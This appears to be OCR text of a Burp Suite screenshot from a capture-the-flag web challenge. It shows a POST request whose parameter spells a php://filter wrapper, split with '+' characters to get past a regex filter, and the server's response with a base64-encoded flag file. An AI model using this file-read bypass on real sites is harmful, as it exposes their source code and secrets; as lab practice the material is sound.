 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://47.102.118.76:9974 ?
Request
Raw Params Headers Hex
1 POST /code.php HTTP/1.1
2 Host: 47.102.118.76:9974
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://47.102.118.76:9974
10 Connection: close
11 Referer: http://47.102.118.76:9974/code.php
12 Upgrade-Insecure-Requests: 1
13
14 p=
U+E+h+Q+O+i+8+v+Z+m+l+s+d+G+V+y+L+3+J+l+Y+W+Q+9+
Y+2+9+u+d+m+V+y+d+C+5+i+Y+X+N+l+N+j+Q+t+Z+W+5+j+
b+2+R+l+L+3+J+l+c+2+9+1+c+m+N+l+P+W+Z+s+Y+W+c+u+
c+G+h+w
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Aug 2020 06:52:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2800
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAKCi8vIGZsYWd7ODVjNGVkOGI5ZmJlfQoKPz4=<cod
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
error_reporting</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">0</span>
<span style="color: #007700">);<br />
<br />
function&nbsp;</span>
<span style="color: #0000BB">is_ok</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$c</span>
<span style="color: #007700">)<br />
{<br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/[0-9a-zA-Z]{2}/
<span style="color: #007700">,</span>
<span style="color: #0000BB">$c</span>
<span style="color: #007700">)&nbsp;===&nbsp;<
? Search... 0 matches \n Pretty
Done 2,992 bytes | 35 millis